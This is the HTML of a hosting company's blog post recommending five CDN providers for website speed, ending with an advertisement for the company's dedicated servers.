                                <i class="icon-user icons"></i>
                                <a href="https://www.bestarhost.com/author/admin/">BestarHost Support</a>
                            </span>-->
                        </div>

                    </div>
                </div>
                <!-- CONTENT -->
                <div class="article-content">
                    

<div class="kk-star-ratings kksr-auto kksr-align-left kksr-valign-top"
    data-payload='{&quot;align&quot;:&quot;left&quot;,&quot;id&quot;:&quot;7057&quot;,&quot;slug&quot;:&quot;default&quot;,&quot;valign&quot;:&quot;top&quot;,&quot;ignore&quot;:&quot;&quot;,&quot;reference&quot;:&quot;auto&quot;,&quot;class&quot;:&quot;&quot;,&quot;count&quot;:&quot;1&quot;,&quot;legendonly&quot;:&quot;&quot;,&quot;readonly&quot;:&quot;&quot;,&quot;score&quot;:&quot;5&quot;,&quot;starsonly&quot;:&quot;&quot;,&quot;best&quot;:&quot;5&quot;,&quot;gap&quot;:&quot;5&quot;,&quot;greet&quot;:&quot;Provide your ratings to help us improve more&quot;,&quot;legend&quot;:&quot;5\/5 - (1 vote)&quot;,&quot;size&quot;:&quot;24&quot;,&quot;title&quot;:&quot;Top 5 CDN Providers for Lightning-Fast Hosting Performance&quot;,&quot;width&quot;:&quot;142.5&quot;,&quot;_legend&quot;:&quot;{score}\/{best} - ({count} {votes})&quot;,&quot;font_factor&quot;:&quot;1.25&quot;}'>
            
<div class="kksr-stars">
    
<div class="kksr-stars-inactive">
            <div class="kksr-star" data-star="1" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="2" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="3" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="4" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" data-star="5" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
    
<div class="kksr-stars-active" style="width: 142.5px;">
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
            <div class="kksr-star" style="padding-right: 5px">
            

<div class="kksr-icon" style="width: 24px; height: 24px;"></div>
        </div>
    </div>
</div>
                

<div class="kksr-legend" style="font-size: 19.2px;">
            5/5 - (1 vote)    </div>
    </div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-light-blue ez-toc-container-direction">
<div class="ez-toc-title-container">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<span class="ez-toc-title-toggle"><a href="#" class="ez-toc-pull-right ez-toc-btn ez-toc-btn-xs ez-toc-btn-default ez-toc-toggle" aria-label="Toggle Table of Content"><span class="ez-toc-js-icon-con"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></span></a></span></div>
<nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Introduction" >Introduction:</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#Cloudflare_The_All-in-One_Solution" >Cloudflare: The All-in-One Solution</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#Akamai_Powering_High-Traffic_Websites" >Akamai: Powering High-Traffic Websites</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-4" href="#Amazon_CloudFront_Scalable_and_Reliable" >Amazon CloudFront: Scalable and Reliable</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-5" href="#Fastly_Unparalleled_Image_Delivery" >Fastly: Unparalleled Image Delivery</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#KeyCDN_Budget-Friendly_Performance_Boost" >KeyCDN: Budget-Friendly Performance Boost</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-7" href="#Conclusion" >Conclusion:</a></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Introduction"></span>Introduction:<span class="ez-toc-section-end"></span></h2>
<p>In the fast-paced digital landscape, website speed plays a pivotal role in user experience, search engine rankings, and overall online success. One of the most effective ways to boost website performance is by leveraging Content Delivery Networks (CDNs). CDNs ensure lightning-fast loading times, especially for international audiences, and are a must-have for small businesses, high-traffic websites, and those seeking to optimize their SEO. In this article, we&#8217;ll explore the top 5 CDN providers that excel in different aspects, ensuring your website delivers a seamless experience to users across the globe.</p>
<ol>
<li>
<h2><strong><img fetchpriority="high" decoding="async" class="size-large wp-image-7058 aligncenter" src="https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance-1024x576.png" alt="Top 5 CDN Providers for Lightning-Fast Hosting Performance" width="640" height="360" srcset="https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance-1024x576.png 1024w, https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance-300x169.png 300w, https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance-768x432.png 768w, https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance-1536x865.png 1536w, https://www.bestarhost.com/wp-content/uploads/2023/12/Top-5-CDN-Providers-for-Lightning-Fast-Hosting-Performance-2048x1153.png 2048w" sizes="(max-width: 640px) 100vw, 640px" />Cloudflare: The All-in-One Solution</strong></h2>
</li>
</ol>
<p>Known for its widespread network and advanced security features, Cloudflare stands out as an all-encompassing CDN provider. It offers a global network of servers strategically placed in various locations, ensuring that your website content is delivered swiftly to users, regardless of their geographical location. Cloudflare also provides a suite of performance optimization tools, including image compression, minification of CSS and JavaScript, and browser caching. This makes it an ideal choice for small businesses looking to enhance their website speed without compromising on security.</p>
<ol start="2">
<li>
<h2><span class="ez-toc-section" id="Akamai_Powering_High-Traffic_Websites"></span><strong>Akamai: Powering High-Traffic Websites</strong><span class="ez-toc-section-end"></span></h2>
</li>
</ol>
<p>Akamai is a CDN giant renowned for its extensive network infrastructure and ability to handle massive amounts of web traffic. It&#8217;s a go-to solution for high-traffic websites and enterprises with a global audience. Akamai&#8217;s intelligent edge platform optimizes content delivery, ensuring that web pages load quickly and efficiently. Moreover, Akamai&#8217;s image optimization capabilities contribute to faster loading times, making it an excellent choice for media-heavy websites and e-commerce platforms.</p>
<ol start="3">
<li>
<h2><span class="ez-toc-section" id="Amazon_CloudFront_Scalable_and_Reliable"></span><strong>Amazon CloudFront: Scalable and Reliable</strong><span class="ez-toc-section-end"></span></h2>
</li>
</ol>
<p>Part of Amazon Web Services (AWS), Amazon CloudFront is a highly scalable CDN that seamlessly integrates with other AWS services. This makes it an ideal choice for businesses already leveraging the AWS ecosystem. CloudFront boasts a vast global network of edge locations, ensuring low-latency content delivery. It&#8217;s particularly beneficial for international websites, as it provides advanced features like dynamic content acceleration and real-time analytics. With Amazon CloudFront, you can effortlessly scale your website as your audience grows, making it a reliable choice for businesses of all sizes.</p>
<ol start="4">
<li>
<h2><span class="ez-toc-section" id="Fastly_Unparalleled_Image_Delivery"></span><strong>Fastly: Unparalleled Image Delivery</strong><span class="ez-toc-section-end"></span></h2>
</li>
</ol>
<p>If your website heavily relies on images, Fastly might be the CDN provider for you. Fastly excels in image delivery and optimization, ensuring that your visual content loads quickly and in high quality. With an emphasis on real-time content delivery, Fastly is well-suited for dynamic websites and applications. Its edge computing capabilities enable developers to deploy custom code at the edge, offering a unique level of flexibility. For businesses prioritizing image-heavy content, Fastly stands out as a top performer.</p>
<ol start="5">
<li>
<h2><span class="ez-toc-section" id="KeyCDN_Budget-Friendly_Performance_Boost"></span><strong>KeyCDN: Budget-Friendly Performance Boost</strong><span class="ez-toc-section-end"></span></h2>
</li>
</ol>
<p>For small to medium-sized businesses looking for a cost-effective yet powerful CDN solution, KeyCDN is worth considering. KeyCDN offers a simple and transparent pricing structure, making it easy for businesses to understand and manage their expenses. Despite its affordability, KeyCDN doesn&#8217;t compromise on performance. It provides a global network of servers, efficient content caching, and image optimization features. This makes KeyCDN a suitable choice for businesses seeking a balance between cost and performance optimization.</p>
<h2><span class="ez-toc-section" id="Conclusion"></span>Conclusion:<span class="ez-toc-section-end"></span></h2>
<p>In the competitive online landscape, prioritizing website speed is non-negotiable. Content Delivery Networks play a crucial role in achieving optimal performance, catering to a diverse range of businesses and their specific needs. Whether you&#8217;re a small business, a high-traffic website, or an international enterprise, choosing the right CDN can significantly impact your website&#8217;s speed, user experience, and overall success. Evaluate your priorities, consider your budget, and select a CDN provider that aligns with your specific requirements to unlock lightning-fast hosting performance for your website.<a href="https://www.bestarhost.com/dedicated-server/philippines/">BeStarHost</a> offers compatibility with all major CDN. <a href="https://bestarhost.com/#datacenter" rel="nofollow noopener" target="_blank">Book Your Dedicated Server Plans Today !!!</a></p>
                    <div class="clearfix"></div>

                                        <div class="clearfix"></div>


                                            <div class="single-post-tags">
                            <span>Tags:</span> <a href="https://www.bestarhost.com/tag/best-cdn-for-international-websites/" rel="tag">best cdn for international websites</a> <a href="https://www.bestarhost.com/tag/best-cdn-for-seo/" rel="tag">best cdn for seo</a> <a href="https://www.bestarhost.com/tag/best-cdn-for-website-speed/" rel="tag">best cdn for website speed</a> <a href="https://www.bestarhost.com/tag/cdn-for-high-traffic-websites/" rel="tag">cdn for high traffic websites</a> <a href="https://www.bestarhost.com/tag/cdn-for-image-delivery/" rel="tag">cdn for image delivery</a> <a href="https://www.bestarhost.com/tag/cdn-for-small-businesses/" rel="tag">cdn for small businesses</a> <a href="https://www.bestarhost.com/tag/optimize-website-for-cdn/" rel="tag">optimize website for cdn</a>                        </div>
                                        <div class="clearfix"></div>

                    <!-- AUTHOR BIO -->
                    

                    <div class="clearfix"></div>

                    <!-- COMMENTS -->
                    
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/top-5-cdn-providers-for-lightning-fast-hosting-performance/#respond" style="display:none;">Cancel reply</a></small></h3><p class="must-log-in">You must be <a href="https://www.bestarhost.com/login/?redirect_to=https%3A%2F%2Fwww.bestarhost.com%2Ftop-5-cdn-providers-for-lightning-fast-hosting-performance%2F">logged in</a>to post a comment.</p>	</div><!-- #respond -->
	</div>                </div>
            </div>

                                                
        </div>
    </div>
</article>


<div class="row post-details-bottom">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                                
                <div class="clearfix"></div> 
            </div>
        </div>
    </div>
</div>		
		</main><!-- #main -->
	</div><!-- #primary -->

</div>
            <footer class="footer-container section-padding pb-0">
    <div class="footer-row1">
      <div class="container">
        <div class="row align-items-center">
          <div class="col-12 col-sm-12 col-md-12 col-lg-3 footer-logo text-md-center text-sm-center"> <img src="https://bestarhost.com/wp-content/uploads/2021/12/whitelogo-bestar.png" alt="BeStarHost (BSH) - White Logo"> </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center"> <span>
             
			 <a href="skype:live:.cid.3e6cd923a54b32c4?chat">
                  <i class="bi bi-skype"></i> bestarhost
                </a>
			  
            </span>
          </div>
          <div class="col-sm-6 col-md-4 col-lg-3 text-center">
            <span>
              <a href="mailto:support@bestarhost.com">
                <i class="bi bi-envelope-fill"></i> support@bestarhost.com
              </a>
            </span>
          </div>
          <div class="col-sm-12 col-md-4 col-lg-3 text-end social-links">
            <a href="https://www.facebook.com/people/Bestarhost/100086962901198/" target="_blank" class="mx-3"><i class="bi-facebook"></i>
            </a>
            <a href="https://twitter.com/bestarhost39547/" target="_blank" class="mx-3 " ><i class="bi-twitter"></i>
            </a>
            <a href="https://www.instagram.com/bestarhost.hosting/" target="_blank" class=" mx-3" ><i class="bi-instagram"></i>
            </a>
            <a href="https://www.youtube.com/@BestarhostHosting/" target="_blank" class="mx-3 " ><i class="bi-youtube"></i>
            </a>
          </div>
          <div class="col-md-12 my-5 justify-content-md-between footer-links">
            <div class="footer-menu">
                <ul id="menu-footer-menu-1" class="list-unstyled"><li id="menu-item-4125" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4125 mb-2"><a href="https://www.bestarhost.com/">Home</a></li>
<li id="menu-item-4262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4262 mb-2"><a href="https://www.bestarhost.com/about-us/">About Us</a></li>
<li id="menu-item-4581" class="menu-item menu-item-type-taxonomy menu-item-object-dedicated-server menu-item-4581 mb-2"><a href="https://www.bestarhost.com/dedicated-server/united-states/">Dedicated Servers</a></li>
<li id="menu-item-4583" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4583 mb-2"><a href="https://bestarhost.com/#datacenter">DataCenter</a></li>
<li id="menu-item-4582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4582 mb-2"><a href="https://www.bestarhost.com/unmanaged-server/">Unmanaged Server</a></li>
<li id="menu-item-4618" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4618 mb-2"><a href="https://www.bestarhost.com/contact/">Contact Us</a></li>
</ul>            </div>
            <div class="payment"> <div class="social-icons d-flex cryptoicons"> 
				<a href="https://www.bestarhost.com/paypal-payments/"><img src="https://www.bestarhost.com/wp-content/uploads/2023/03/paypal.png" width="36" height="36" alt="paypal" title="paypal"/></a>			
            <img src="https://www.bestarhost.com/wp-content/uploads/2023/03/bch.png" alt="BCH" title="BCH" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Binance-Coin.png" alt="Binance-Coin" title="Binance-Coin" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/btc.png" alt="BTC" title="BTC" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/dash.png" alt="dash" title="Dash" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/etc.png" alt="ETC" title="ETC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/eth.png" alt="ETH" title="ETH"width="36" height="36" />
</div> <div class="social-icons d-flex cryptoicons"> 
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/lisk.png" alt="LISK" title="LISK" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/ltc.png" alt="LTC" title="LTC" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Ripple.png" alt="Ripple" title="Ripple" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Tether-USD.png" alt="Tether-USD" title="Tether-USD" width="36" height="36"/>
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/xem.png" alt="XEM" title="XEM" width="36" height="36" />
<img src="https://www.bestarhost.com/wp-content/uploads/2021/10/Z-Cash.png" alt="Z-Cash" title="Z-Cash" width="36" height="36" />
</div> </div>
          </div>
        </div>
      </div>
    </div>
    <div class="footer-row2 py-3">
      <div class="container">
        <div class="row">
          <div class="col-md-7 col-lg-7">                          © 2021 - 2023 bestarhost.com - All Rights Reserved
                     </div>
          <div class="col-md-5 col-lg-5 footer-link2">
          <ul id="menu-footer-menu-4" class="list-unstyled"><li id="menu-item-4116" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4116 mb-2"><a href="https://www.bestarhost.com/terms-and-conditions/">Terms of Service</a></li>
<li id="menu-item-4585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4585 mb-2"><a href="https://www.bestarhost.com/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-4118" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4118 mb-2"><a href="https://www.bestarhost.com/faq/">FAQ</a></li>
</ul>          </div>
        </div>
      </div>
    </div>
				
  </footer>

 <script>
var $ = jQuery.noConflict();
</script>

<style>/* LRM */
body.logged-in .lrm-hide-if-logged-in { display: none !important; }
body.logged-in [class*='lrm-hide-if-logged-in'] { display: none !important; }
body:not(.logged-in) .lrm-show-if-logged-in { display: none !important; }
body:not(.logged-in) [class*='lrm-show-if-logged-in'] { display: none !important; }
@font-face {
    font-family: 'lrm-fa5-free-icomoon'; font-weight: normal; font-style: normal;
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv');
    src: url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.eot?i8nbsv#iefix') format('embedded-opentype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.ttf?i8nbsv') format('truetype'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.woff?i8nbsv') format('woff'),
    url('https://www.bestarhost.com/wp-content/plugins/ajax-login-and-registration-modal-popup-pro/free/assets/lrm-fa5-free/fonts/lrm-fa5-free.svg?i8nbsv#lrm-fa5-free-icomoon') format('svg');
}
[class^="lrm-ficon-"]:before, [class*=" lrm-ficon-"]:before { font-family: 'lrm-fa5-free-icomoon' !important; }
</style>
<!-- LRMDD
-->
<div class="lrm-main lrm-font-fa5-free lrm-is-font lrm-user-modal lrm-btn-style--default" style="visibility: hidden;">
    <!--<div class="lrm-user-modal" style="visibility: hidden;">  this is the entire modal form, including the background -->

    <div class="lrm-user-modal-container"> <!-- this is the container wrapper -->
        <div class="lrm-user-modal-container-inner"> <!-- this is the container wrapper -->

            <ul class="lrm-switcher -is-not-login-only">

	<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--login lrm-ficon-login ">
			Sign in		</a></li>

			<li><a href="#0" class="lrm-switch-to-link lrm-switch-to--register lrm-ficon-register ">
				New account			</a></li>
	</ul><div class="lrm-signin-section "> <!-- log in form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="login">
        <div class="lrm-fieldset-wrap">

            <div class="lrm-integrations lrm-integrations--login">
                            </div>

            <p class="lrm-form-message lrm-form-message--init"></p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input name="username" class="full-width has-padding has-border" type="text" aria-label="Email or Username" placeholder="Email or Username" required value="" autocomplete="username" data-autofocus="1">
                <span class="lrm-error-message"></span>
            </div>

            <div class="fieldset">
                                <label class="image-replace lrm-password lrm-ficon-key" title="Password"></label>
                <input name="password" class="full-width has-padding has-border" type="password" aria-label="Password" placeholder="Password" required value="">
                <span class="lrm-error-message"></span>
                                    <span class="hide-password lrm-ficon-eye" data-show="Show" data-hide="Hide" aria-label="Show"></span>
                            </div>

            <div class="fieldset">
                                    <label class="lrm-nice-checkbox__label lrm-remember-me-checkbox">Remember me                        <input type="checkbox" class="lrm-nice-checkbox lrm-remember-me" name="remember-me" checked>
                        <div class="lrm-nice-checkbox__indicator"></div>
                    </label>
                            </div>

            <div class="lrm-integrations lrm-integrations--login lrm-integrations-before-btn">
                                            </div>

            <div class="lrm-integrations-otp"></div>

        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Log in			</button>
		</div>

        <div class="lrm-fieldset-wrap">
            <div class="lrm-integrations lrm-integrations--login">
                            </div>
        </div>

		<input type="hidden" name="redirect_to" value="">
		<input type="hidden" name="lrm_action" value="login">
		<input type="hidden" name="wp-submit" value="1">
		<!-- Fix for Eduma WP theme-->
		<input type="hidden" name="lp-ajax" value="login">

		<input type="hidden" id="security-login" name="security-login" value="8776b4d7e3" /><input type="hidden" name="_wp_http_referer" value="/top-5-cdn-providers-for-lightning-fast-hosting-performance/" />
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>
	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--reset-password">Forgot your password?</a></p>
	<!-- <a href="#0" class="lrm-close-form">Close</a> -->
</div> <!-- lrm-login -->
	<div class="lrm-signup-section "> <!-- sign up form -->
		
			<form class="lrm-form js-lrm-form" action="#0" data-action="registration" data-lpignore="true" >

                <div class="lrm-fieldset-wrap lrm-form-message-wrap">
                    <p class="lrm-form-message lrm-form-message--init"></p>
                </div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                                                                        <div class="fieldset fieldset--username">
                                                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-username" title="Username*"></label>
                                <input name="username" class="full-width has-padding has-border" id="signup-username" type="text" placeholder="Username*" required aria-label="Username*" autocomplete="off" data-lpignore="true">
                                <span class="lrm-error-message"></span>
                            </div>
                        
			                                        <div class="fieldset fieldset--login">
                                <label class="image-replace lrm-username lrm-ficon-user" for="signup-login" title="Login"></label>
                                <input name="login" class="full-width has-padding has-border" id="signup-login" type="text" autocomplete="off" data-lpignore="true">
                            </div>
	                    
                        <!--                            <div class="clearfix lrm-row">-->
                                                                                                <div class="lrm-col-half-width lrm-col-first fieldset--first-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-first-name" title="First name*"></label>
                                    <input name="first-name" class="full-width has-padding has-border" id="signup-first-name" type="text" placeholder="First name*" required aria-label="First name*" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
                                <div class="lrm-col-half-width lrm-col-last fieldset--last-name lrm-col">
                                    <label class="image-replace lrm-username lrm-ficon-user" for="signup-last-name" title="Last name"></label>
                                    <input name="last-name" class="full-width has-padding has-border" id="signup-last-name" type="text" placeholder="Last name" aria-label="Last name" autocomplete="off" data-lpignore="true">
                                    <span class="lrm-error-message"></span>
                                </div>
<!--                            </div>-->
                        
                        <div class="fieldset fieldset--email">
                                                        <label class="image-replace lrm-email lrm-ficon-mail" for="signup-email" title="Email*"></label>
                            <input name="email" class="full-width has-padding has-border" id="signup-email" type="email" placeholder="Email*" required autocomplete="off" aria-label="Email*">
                            <span class="lrm-error-message"></span>
                        </div>

                        
	                    	                    	                    
	                    
	                        
    <div class="fieldset fieldset--phone">
                           
                            <label class="image-replace lrm-phone lrm-ficon-phone" for="signup-email" title="phone"></label>
                            <input name="signup-phone" class="full-width has-padding has-border"  id="signup-phone" type="tel" placeholder="Phone Number*" required autocomplete="off" aria-label="Phone Number">
                            <span class="lrm-error-message"></span>
                        </div>
   
    
                        <div class="lrm-integrations lrm-integrations--register">
		                    		                                            </div>

	                                                <div class="fieldset fieldset--terms">

			                                                        <label class="lrm-nice-checkbox__label lrm-accept-terms-checkbox">I agree with the <a href="https://www.bestarhost.com/terms-and-conditions/" target="_blank">Terms</a>.                                        <input type="checkbox" class="lrm-nice-checkbox lrm-accept-terms" name="registration_terms" value="yes">
                                        <span class="lrm-error-message"></span>
                                        <div class="lrm-nice-checkbox__indicator"></div>
                                    </label>
			                    
                            </div>
	                    
                    
                    <div class="lrm-integrations lrm-integrations--register lrm-info lrm-info--register">
                                            </div>

				</div>

				<div class="fieldset fieldset--submit fieldset--default">
					<button class="full-width has-padding" type="submit">
						Create account					</button>
				</div>

                <div class="lrm-fieldset-wrap">

                    <div class="lrm-integrations lrm-integrations--register">
                                            </div>

                </div>

				<input type="hidden" name="redirect_to" value="">
				<input type="hidden" name="lrm_action" value="signup">
				<input type="hidden" name="wp-submit" value="1">

				<!-- Fix for Eduma WP theme-->
				<input type="hidden" name="is_popup_register" value="1">
				<input type="hidden" id="security-signup" name="security-signup" value="ad9dbc37a7" /><input type="hidden" name="_wp_http_referer" value="/top-5-cdn-providers-for-lightning-fast-hosting-performance/" />				<!-- For Invisible Recaptcha plugin -->
				<span class="wpcf7-submit" style="display: none;"></span>

			</form>

		
		<!-- <a href="#0" class="lrm-close-form">Close</a> -->
	</div> <!-- lrm-signup -->

<div class="lrm-reset-password-section "> <!-- reset password form -->
	<form class="lrm-form js-lrm-form" action="#0" data-action="lost-password">

        <div class="lrm-fieldset-wrap">
            <p class="lrm-form-message">Lost your password? Please enter your email address. You will receive mail with link to set new password.</p>

            <div class="fieldset">
                                <label class="image-replace lrm-email lrm-ficon-mail" title="Email or Username"></label>
                <input class="full-width has-padding has-border" name="user_login" type="text" required placeholder="Email or Username" data-autofocus="1" aria-label="Email or Username">
                <span class="lrm-error-message"></span>
            </div>

            <div class="lrm-integrations lrm-integrations--reset-pass">
                            </div>

            <input type="hidden" name="lrm_action" value="lostpassword">
            <input type="hidden" name="wp-submit" value="1">
            <input type="hidden" id="security-lostpassword" name="security-lostpassword" value="4e9ca76038" /><input type="hidden" name="_wp_http_referer" value="/top-5-cdn-providers-for-lightning-fast-hosting-performance/" />
        </div>

		<div class="fieldset fieldset--submit fieldset--default">
			<button class="full-width has-padding" type="submit">
				Reset password			</button>
		</div>
		<!-- For Invisible Recaptcha plugin -->
		<span class="wpcf7-submit" style="display: none;"></span>

	</form>

	<p class="lrm-form-bottom-message"><a href="#0" class="lrm-switch-to--login">Back to login</a></p>
</div> <!-- lrm-reset-password -->
        </div> <!-- lrm-user-modal-container -->
        <a href="#0" class="lrm-close-form" title="close">
            <span class="lrm-ficon-close"></span>
        </a>

    </div> <!-- lrm-user-modal-container -->

</div> <!-- lrm-user-modal -->
<div id="um_upload_single" style="display:none"></div>

<div id="um_view_photo" style="display:none">

	<a href="javascript:void(0);" data-action="um_remove_modal" class="um-modal-close"
	   aria-label="Close view photo modal">
		<i class="um-faicon-times"></i>
	</a>

	<div class="um-modal-body photo">
		<div class="um-modal-photo"></div>
	</div>

</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hostcluster-child/*","/wp-content/themes/hostcluster/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>fetch('https://www.bestarhost.com/wp-admin/admin-ajax.php?action=assistcron&nonce=e141f21b52')</script><div class="gdpr gdpr-overlay"></div>
<div class="gdpr gdpr-general-confirmation">
	<div class="gdpr-wrapper">
		<header>
			<div class="gdpr-box-title">
				<h3></h3>
				<span class="gdpr-close"></span>
			</div>
		</header>
		<div class="gdpr-content">
			<p></p>
		</div>
		<footer>
			<button class="gdpr-ok" data-callback="closeNotification">OK</button>
		</footer>
	</div>
</div>

<!--Start of Tawk.to Script (0.9.2)-->
<script id="tawk-script" type="text/javascript">
var Tawk_API = Tawk_API || {};
var Tawk_LoadStart=new Date();
(function(){
	var s1 = document.createElement( 'script' ),s0=document.getElementsByTagName( 'script' )[0];
	s1.async = true;
	s1.src = 'https://embed.tawk.to/64199ca631ebfa0fe7f3d129/1gs20nqnp';
	s1.charset = 'UTF-8';
	s1.setAttribute( 'crossorigin','*' );
	s0.parentNode.insertBefore( s1, s0 );
})();
</script>
<!--End of Tawk.to Script (0.9.2)-->

<style type="text/css"> 
         /* Hide reCAPTCHA V3 badge */
        .grecaptcha-badge {
        
            visibility: hidden !important;
        
        }
    </style><script type="text/javascript" id="lrm-modal-js-extra">
/* <![CDATA[ */
var LRM = {"home_url_arr":{"scheme":"https","host":"www.bestarhost.com"},"home_url":"https://www.bestarhost.com","validate_domain":"1","password_zxcvbn_js_src":"https://www.bestarhost.com/wp-includes/js/zxcvbn.min.js","validate_password_strength":"yes","password_strength_lib":"wp","redirect_url":"","ajax_url":"https://www.bestarhost.com/?lrm=1","is_user_logged_in":"","reload_after_login":null,"selectors_mapping":{"login":"a[href*='wp-login'], a.lrm-login","register":"a.lrm-register"},"is_customize_preview":"","l10n":{"password_is_good":"Good Password","password_is_strong":"Strong Password","password_is_short":"Too Short Password","password_is_bad":"Bad Password","passwords_is_mismatch":"Passwords is mismatch!","passwords_is_weak":"Error: Your password is very weak!"}};
//# sourceURL=lrm-modal-js-extra
/* ]]> */
</script>
